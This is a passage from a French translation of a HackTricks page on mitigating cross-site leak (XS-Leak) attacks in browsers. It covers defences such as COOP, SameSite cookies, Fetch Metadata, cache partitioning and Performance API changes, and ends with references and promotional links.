window.opener, l'en-tête de réponse HTTP COOP définit trois valeurs différentes : unsafe-none (par défaut), same-origin-allow-popups et same-origin. Ces valeurs peuvent être utilisées pour isoler les onglets de navigation et les pop-ups et ainsi atténuer les techniques de fuite basées sur les pop-ups. - Requêtes JavaScript. Les requêtes JavaScript cross-origin sont souvent utilisées dans les attaques XS-Leak, car un attaquant a un contrôle précis sur la requête émise. Cependant, comme ces requêtes ne sont pas activées pour CORS, elles sont soumises aux mêmes restrictions que les requêtes envoyées par des éléments HTML, tels que les scripts ou les images. Ainsi, l'impact de cette technique de fuite peut également être atténué par CORP et CORB.
Méthodes plus génériques :
- Métadonnées Fetch. Ces en-têtes de requête permettent aux propriétaires de serveurs de mieux comprendre comment le navigateur de l'utilisateur a provoqué une requête spécifique. Dans Chrome, les en-têtes Sec-Fetch-* sont automatiquement ajoutés à chaque requête et fournissent des métadonnées sur la provenance de la requête. Par exemple, Sec-Fetch-Dest: image a été déclenché à partir d'un élément image. Les applications Web peuvent ensuite choisir de bloquer les requêtes en fonction de ces informations.
- Cookies Same-Site. Le drapeau Same-Site pour les cookies permet aux sites Web de déclarer si un cookie doit être restreint au contexte same-site ou first-party. Tous les principaux navigateurs prennent en charge les cookies Same-Site. Dans Chrome, les cookies sans cet attribut sont désormais Lax par défaut. Pour les XS-Leaks, les cookies Same-Site limitent considérablement les possibilités d'attaque de fuite. En revanche, les techniques de fuite qui reposent sur
window.openfonctionnent toujours avecSameSite=Lax. Les sites Web qui utilisent d'autres méthodes d'authentification, telles que les certificats côté client et l'authentification HTTP, restent vulnérables. - Désolidarisation des identifiants cross-origin (COIU). Le COIU, également connu sous le nom d'Isolation de la première partie (FPI), est une fonctionnalité de sécurité facultative que les utilisateurs peuvent activer dans les paramètres avancés de FF (about:config) et qui a été initialement introduite dans le navigateur Tor. Dans une vue abstraite, il s'agit d'un contexte same-site étendu. Il lie plusieurs ressources (par exemple, les cookies, le cache, les stockages côté client) à la première partie au lieu de les partager entre tous les sites visités. S'il est activé, le COIU réduit considérablement l'applicabilité des XS-Leaks, car seules les méthodes utilisant des pop-ups sont encore possibles pour répondre à l'exigence de la première partie de la politique.
- Protections contre le suivi. Apple a mis en place un mécanisme de confidentialité appelé Intelligent Tracking Prevention (ITP) dans SA qui vise à lutter contre le suivi inter-sites en limitant les capacités des cookies et d'autres API Web. Dans les versions plus récentes de SA, ITP bloque tous les cookies tiers par défaut, sans exception [74]. Ce blocage empêche toutes les fuites qui ne sont pas basées sur des pop-ups. FF a adopté une approche similaire avec Enhanced Tracking Prevention (ETP), mais ils ne bloquent que des cookies tiers spécifiques appartenant à des fournisseurs de suivi. Dans le contexte des XS-Leaks, ETP atténue uniquement les techniques de fuite qui ciblent ces domaines de suivi.
- Extensions de navigateur. Les utilisateurs conscients de la sécurité peuvent utiliser des extensions de navigateur pour prévenir certaines méthodes d'inclusion.
Atténuations des techniques de fuite
- Gestionnaire d'événements. L'atténuation la plus efficace pour cette technique de fuite serait de les refuser toutes, mais cela compromettrait la majorité des applications Web sur Internet. Nous proposons donc de réduire le nombre d'informations nécessaires qui peuvent être recueillies dans les événements. Par exemple, l'événement de violation de la CSP ne doit pas contenir l'URL de redirection cible dans le champ blockedURI. Ce comportement est implémenté dans FF et dans les versions plus récentes de GC - seul SA reste vulnérable.
- Messages d'erreur. Pour atténuer les XS-Leaks basées sur la technique de fuite des messages d'erreur, il y a deux exigences majeures. Premièrement, les messages d'erreur ne doivent pas contenir d'informations détaillées, de la même manière que les messages des gestionnaires d'événements. Deuxièmement, les navigateurs doivent minimiser les occurrences de messages d'erreur. Les XS-Leaks tels que SRI Error, ContentDocument XFO ou Fetch Redirect détectent si un message d'erreur est lancé ou non.
- Limites globales. La correction des techniques de fuite qui exploitent les limites globales est relativement complexe car elles reposent sur des restrictions physiques. La recommandation générale est donc de restreindre les limites globales sur une petite base par site. Si la limite globale est de 1, comme pour l'API de paiement, l'attaquant peut tenter silencieusement d'activer l'interface utilisateur de paiement Web à tout moment, ce qui réussit uniquement si l'interface utilisateur n'est pas utilisée simultanément par un autre onglet. Nous recommandons d'accéder à l'API de paiement uniquement lorsqu'un événement de confiance a été utilisé. Ainsi, la limite globale est fixée à zéro sauf si l'utilisateur donne son consentement, par exemple en cliquant avec le bouton gauche de la souris sur une fenêtre de dialogue, ce qui fixe la limite globale à un.
- État global. Toute propriété de l'état global d'un navigateur ne doit pas être accessible. Par exemple, FF est le seul navigateur qui met à jour l'historique de l'état global lorsqu'une redirection se produit, ce qui entraîne la lecture de history.length. Les navigateurs devraient créer une nouvelle propriété d'historique lorsqu'une redirection se produit au lieu de la stocker globalement. D'autres exemples sont les ressources partagées, telles que les caches. Les fuites de cache exploitent le cache partagé utilisé pour tous les sites ouverts dans un navigateur. Pour atténuer complètement les techniques de fuite de cache, le cache HTTP doit être partitionné sur une base par site, comme cela est mis en œuvre par SA, GC et FF. Notez que dans SA, les iframes ne sont pas affectés par la partition du cache.
- API de performance. Nous avons prouvé que l'API de performance est une excellente technique de fuite. Dans de nombreux XS-Leaks, nous avons pu détecter la différence entre une réponse de requête cross-origin ayant ou n'ayant pas une entrée de performance. Pour une unification, nous recommandons de s'assurer que toutes les requêtes doivent créer une telle entrée et que seul le sous-ensemble correct d'informations de synchronisation est enregistré pour les requêtes cross-origin.
Références
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFT
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.

Utilisez Trickest pour créer et automatiser facilement des flux de travail alimentés par les outils communautaires les plus avancés au monde.
Obtenez un accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}